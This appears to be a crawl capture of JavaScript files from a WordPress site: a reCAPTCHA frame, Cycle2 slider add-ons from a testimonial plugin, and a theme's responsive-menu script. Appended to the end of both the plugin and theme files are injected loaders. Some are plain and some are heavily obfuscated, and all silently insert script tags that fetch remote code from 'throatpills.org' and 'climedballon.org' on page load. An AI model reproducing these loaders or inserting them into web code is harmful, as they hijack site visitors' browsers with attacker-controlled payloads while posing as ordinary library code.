

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ywKyvyT99dcFa-gCecmJAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769173171576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://effervescencegroup.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3
body_size: 4251
content:


/*! 
	ADDON: scrollVert
	Plugin for Cycle2; Copyright (c) 2012 M. Alsup; ver: 20121120 
*/
(function(a){"use strict",a.fn.cycletwo.transitions.scrollVert={before:function(a,b,c,d){a.API.stackSlides(a,b,c,d);var e=a.container.css("overflow","hidden").height();a.cssBefore={top:d?-e:e,left:0,opacity:1,display:"block"},a.animIn={top:0},a.animOut={top:d?e:-e}}}})(jQuery);


/*!
	ADDON: IE-Fade
	Plugin for Cycle2; Copyright (c) 2012 M. Alsup; ver: 20121120 
*/
(function(a){function b(a,b,c){if(a&&c.style.filter){b._filter=c.style.filter;try{c.style.removeAttribute("filter")}catch(d){}}else!a&&b._filter&&(c.style.filter=b._filter)}"use strict",a.extend(a.fn.cycletwo.transitions,{fade:{before:function(c,d,e,f){var g=c.API.getSlideOpts(c.nextSlide).slideCss||{};c.API.stackSlides(d,e,f),c.cssBefore=a.extend(g,{opacity:0,display:"block"}),c.animIn={opacity:1},c.animOut={opacity:0},b(!0,c,e)},after:function(a,c,d){b(!1,a,d)}},fadeout:{before:function(c,d,e,f){var g=c.API.getSlideOpts(c.nextSlide).slideCss||{};c.API.stackSlides(d,e,f),c.cssBefore=a.extend(g,{opacity:1,display:"block"}),c.animOut={opacity:0},b(!0,c,e)},after:function(a,c,d){b(!1,a,d)}}})})(jQuery);


/*! 
	ADDON: swipe
	Plugin for Cycle2; Copyright (c) 2012 M. Alsup; ver: 20121120 
*/
(function(a){"use strict";var b="ontouchend"in document;a.event.special.swipe=a.event.special.swipe||{scrollSupressionThreshold:10,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,setup:function(){var b=a(this);b.bind("touchstart",function(c){function g(b){if(!f)return;var c=b.originalEvent.touches?b.originalEvent.touches[0]:b;e={time:(new Date).getTime(),coords:[c.pageX,c.pageY]},Math.abs(f.coords[0]-e.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault()}var d=c.originalEvent.touches?c.originalEvent.touches[0]:c,e,f={time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:a(c.target)};b.bind("touchmove",g).one("touchend",function(c){b.unbind("touchmove",g),f&&e&&e.time-f.time<a.event.special.swipe.durationThreshold&&Math.abs(f.coords[0]-e.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(f.coords[1]-e.coords[1])<a.event.special.swipe.verticalDistanceThreshold&&f.origin.trigger("swipe").trigger(f.coords[0]>e.coords[0]?"swipeleft":"swiperight"),f=e=undefined})})}},a.event.special.swipeleft=a.event.special.swipeleft||{setup:function(){a(this).bind("swipe",a.noop)}},a.event.special.swiperight=a.event.special.swiperight||a.event.special.swipeleft})(jQuery);


/*! 
	ADDON: center
	Plugin for Cycle2; Copyright (c) 2012 M. Alsup; ver: 20140128 
*/
(function(e){"use strict";e.extend(e.fn.cycletwo.defaults,{centerHorz:!1,centerVert:!1}),e(document).on("cycletwo-pre-initialize",function(i,t){function n(){clearTimeout(c),c=setTimeout(l,50)}function s(){clearTimeout(c),clearTimeout(a),e(window).off("resize orientationchange",n)}function o(){t.slides.each(r)}function l(){r.apply(t.container.find("."+t.slideActiveClass)),clearTimeout(a),a=setTimeout(o,50)}function r(){var i=e(this),n=t.container.width(),s=t.container.height(),o=i.outerWidth(),l=i.outerHeight();o&&(t.centerHorz&&n>=o&&i.css("marginLeft",(n-o)/2),t.centerVert&&s>=l&&i.css("marginTop",(s-l)/2))}if(t.centerHorz||t.centerVert){var c,a;e(window).on("resize orientationchange load",n),t.container.on("cycletwo-destroyed",s),t.container.on("cycletwo-initialized cycletwo-slide-added cycletwo-slide-removed",function(){n()}),l()}})})(jQuery);


/* ADDON: Flip
	Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";function b(b){return{preInit:function(a){a.slides.css(d)},transition:function(c,d,e,f,g){var h=c,i=a(d),j=a(e),k=h.speed/2;b.call(j,-90),j.css({display:"block",visibility:"visible","background-position":"-90px",opacity:1}),i.css("background-position","0px"),i.animate({backgroundPosition:90},{step:b,duration:k,easing:h.easeOut||h.easing,complete:function(){c.API.updateView(!1,!0),j.animate({backgroundPosition:0},{step:b,duration:k,easing:h.easeIn||h.easing,complete:g})}})}}}function c(b){return function(c){var d=a(this);d.css({"-webkit-transform":"rotate"+b+"("+c+"deg)","-moz-transform":"rotate"+b+"("+c+"deg)","-ms-transform":"rotate"+b+"("+c+"deg)","-o-transform":"rotate"+b+"("+c+"deg)",transform:"rotate"+b+"("+c+"deg)"})}}var d,e=document.createElement("div").style,f=a.fn.cycletwo.transitions,g=void 0!==e.transform||void 0!==e.MozTransform||void 0!==e.webkitTransform||void 0!==e.oTransform||void 0!==e.msTransform;g&&void 0!==e.msTransform&&(e.msTransform="rotateY(0deg)",e.msTransform||(g=!1)),g?(f.flipHorz=b(c("Y")),f.flipVert=b(c("X")),d={"-webkit-backface-visibility":"hidden","-moz-backface-visibility":"hidden","-o-backface-visibility":"hidden","backface-visibility":"hidden"}):(f.flipHorz=f.scrollHorz,f.flipVert=f.scrollVert||f.scrollHorz)}(jQuery);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: application/javascript
request_url: https://effervescencegroup.com/wp-content/themes/restored316-charming-pro/js/responsive-menu.js?ver=1.0.0
body_size: 4535
content:
/**
 * Accessibility-ready responsive menu.
 */

( function ( document, $, undefined ) {

	$( 'body' ).addClass( 'js' );

	'use strict';

	var charming              = {},
		mainMenuButtonClass = 'menu-toggle',
		subMenuButtonClass  = 'sub-menu-toggle';

	charming.init = function() {
		var toggleButtons = {
			menu : $( '<button />', {
				'class' : mainMenuButtonClass,
				'aria-expanded' : false,
				'aria-pressed' : false,
				'role' : 'button'
				} )
				.append( charming.params.mainMenu ),
			submenu : $( '<button />', {
				'class' : subMenuButtonClass,
				'aria-expanded' : false,
				'aria-pressed' : false,
				'role' : 'button'
				} )
				.append( $( '<span />', {
					'class' : 'screen-reader-text',
					text : charming.params.subMenu
				} ) )
		};
		if ($( '.nav-primary' ).length > 0 ) {
			$( '.nav-primary' ).before( toggleButtons.menu ); // add the main nav buttons
		} else {
			$( '.nav-header' ).before( toggleButtons.menu );
		}
		$( 'nav .sub-menu' ).before( toggleButtons.submenu ); // add the submenu nav buttons
		$( '.' + mainMenuButtonClass ).each( _addClassID );
		$( '.' + mainMenuButtonClass ).addClass('dashicons-before dashicons-menu');
		$( '.' + subMenuButtonClass ).addClass('dashicons-before dashicons-arrow-down');
		$( window ).on( 'resize.charming', _doResize ).triggerHandler( 'resize.charming' );
		$( '.' + mainMenuButtonClass ).on( 'click.charming-mainbutton', _mainmenuToggle );
		$( '.' + subMenuButtonClass ).on( 'click.charming-subbutton', _submenuToggle );
	};

	// add nav class and ID to related button
	function _addClassID() {
		var $this = $( this ),
			nav   = $this.next( 'nav' ),
			id    = 'class';
		if ( $( nav ).attr( 'id' ) ) {
			id = 'id';
		}
		$this.attr( 'id', 'mobile-' + $( nav ).attr( id ) );
	}
	
	// check CSS rule to determine width
	function _combineMenus(){
		if ( ( $( '.js nav' ).css( 'position' ) == 'relative' ) && $( '.nav-primary' ).length > 0 ) { // depends on .js nav having position: relative; in style.css
			$( '.nav-header .menu > li' ).addClass( 'moved-item' ); // tag moved items so we can move them back
			$( '.nav-header .menu > li' ).prependTo( '.nav-primary ul.genesis-nav-menu' );
			$( '.nav-header' ).hide();
		} else if ( ( $( '.js nav' ).css( 'position' ) !== 'relative' ) && $( '.nav-primary' ).length > 0 ) {
			$( '.nav-header' ).show();
			$( '.nav-primary ul.genesis-nav-menu > li.moved-item' ).appendTo( '.nav-header .menu' );
			$( '.nav-header .menu > li' ).removeClass( 'moved-item' );
		}
	}

	// Change Skiplinks and Superfish
	function _doResize() {
		var buttons = $( 'button[id^="mobile-"]' ).attr( 'id' );
		if ( typeof buttons === 'undefined' ) {
			return;
		}
		_superfishToggle( buttons );
		_changeSkipLink( buttons );
		_maybeClose( buttons );
	}

	/**
	 * action to happen when the main menu button is clicked
	 */
	function _mainmenuToggle() {
		var $this = $( this );
		_toggleAria( $this, 'aria-pressed' );
		_toggleAria( $this, 'aria-expanded' );
		$this.toggleClass( 'activated' );
		$this.next( 'nav, .sub-menu' ).slideToggle( 'fast' );
	}

	/**
	 * action for submenu toggles
	 */
	function _submenuToggle() {

		var $this  = $( this ),
			others = $this.closest( '.menu-item' ).siblings();
		_toggleAria( $this, 'aria-pressed' );
		_toggleAria( $this, 'aria-expanded' );
		$this.toggleClass( 'activated' );
		$this.next( '.sub-menu' ).slideToggle( 'fast' );

		others.find( '.' + subMenuButtonClass ).removeClass( 'activated' ).attr( 'aria-pressed', 'false' );
		others.find( '.sub-menu' ).slideUp( 'fast' );

	}

	/**
	 * activate/deactivate superfish
	 */
	function _superfishToggle( buttons ) {
		if ( typeof $( '.js-superfish' ).superfish !== 'function' ) {
			return;
		}
		if ( 'none' === _getDisplayValue( buttons ) ) {
			$( '.js-superfish' ).superfish( {
				'delay': 100,
				'animation': {'opacity': 'show', 'height': 'show'},
				'dropShadows': false
			});
		} else {
			$( '.js-superfish' ).superfish( 'destroy' );
		}
	}

	/**
	 * modify skip links to match mobile buttons
	 */
	function _changeSkipLink( buttons ) {
		var startLink = 'genesis-nav',
			endLink   = 'mobile-genesis-nav';
		if ( 'none' === _getDisplayValue( buttons ) ) {
			startLink = 'mobile-genesis-nav';
			endLink   = 'genesis-nav';
		}
		$( '.genesis-skip-link a[href^="#' + startLink + '"]' ).each( function() {
			var link = $( this ).attr( 'href' );
			link = link.replace( startLink, endLink );
			$( this ).attr( 'href', link );
		});
	}

	function _maybeClose( buttons ) {
		if ( 'none' !== _getDisplayValue( buttons ) ) {
			return;
		}
		$( '.menu-toggle, .sub-menu-toggle' )
			.removeClass( 'activated' )
			.attr( 'aria-expanded', false )
			.attr( 'aria-pressed', false );
		$( 'nav, .sub-menu' )
			.attr( 'style', '' );
	}

	/**
	 * generic function to get the display value of an element
	 * @param  {id} $id ID to check
	 * @return {string}     CSS value of display property
	 */
	function _getDisplayValue( $id ) {
		var element = document.getElementById( $id ),
			style   = window.getComputedStyle( element );
		return style.getPropertyValue( 'display' );
	}

	/**
	 * Toggle aria attributes
	 * @param  {button} $this     passed through
	 * @param  {aria-xx} attribute aria attribute to toggle
	 * @return {bool}           from _ariaReturn
	 */
	function _toggleAria( $this, attribute ) {
		$this.attr( attribute, function( index, value ) {
			return 'false' === value;
		});
	}

	$(document).ready(function () {

		// run test on initial page load
		_combineMenus();

		// run test on resize of the window
		$( window ).resize( _combineMenus );
		
		charming.params = typeof charmingL10n === 'undefined' ? '' : charmingL10n;

		if ( typeof charming.params !== 'undefined' ) {
			charming.init();
		}

	});

})( document, jQuery );

jQuery(function( $ ){

	// Sticky Navigation
	var headerHeight = $('.site-header').innerHeight();
	var beforeheaderHeight = $('.before-header').outerHeight();
	var abovenavHeight = headerHeight + beforeheaderHeight - 1;

	$(window).scroll(function(){

		if ($(document).scrollTop() > abovenavHeight){

			$('.nav-primary').addClass('fixed');

		} else {

			$('.nav-primary').removeClass('fixed');
			
		}
		
	});

});
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
